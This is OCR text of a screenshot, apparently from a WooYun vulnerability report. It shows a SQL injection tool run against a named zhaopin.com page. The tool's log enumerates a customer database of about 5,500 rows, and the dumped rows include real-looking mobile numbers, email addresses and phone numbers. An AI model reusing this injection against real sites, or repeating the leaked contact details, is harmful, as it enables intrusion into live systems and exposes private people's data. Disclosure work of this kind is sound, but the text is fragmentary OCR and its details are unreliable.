 Target: http://cho.zhaopin.com/pinglun.jsp?channelid=7
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
Id
city
industry
customName
companyName
gender
age
duty
department
tel
fax
mobile
email
customAddress
Id compa... custo... mobile email fax tel
1 5 4 13 14 12 11
2 4 11 7 1@1.1 7 7-7-7
3 13563665156 yaoweijianwf@163.com 0536-7210005 0536-7194138-
4 shiliu217@163.com 0731-225890...
5 13929688209 635186043@qq.com 0754-832833... 0754-832839...
6 13661090779 xiaomihu17121@126.com 010-52020304 010-52020304-
7 1 1 1@.cn 1-11111111-
8 rou.kiss@163.com 0971-8215918-
9 023-66639998 climberdong@sina.com 023-66639998-
10
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
5K+企业信息
ob Canceled!
ount(column_name) of information_schema.columns where table_schema=0X64625F63686F5F7632 and table_name=0X637573746F6D6572 is 28
olumns found: Id,city,industry,customName,companyName,gender,age,duty,department,tel,fax,mobile,email,customAddress,zipcode,note,sen
ount(*) of db_cho_v2.customer is 5498
ata Found: Id=1
ata Found: companyName=5
ata Found: customName=4
www.wooyun.org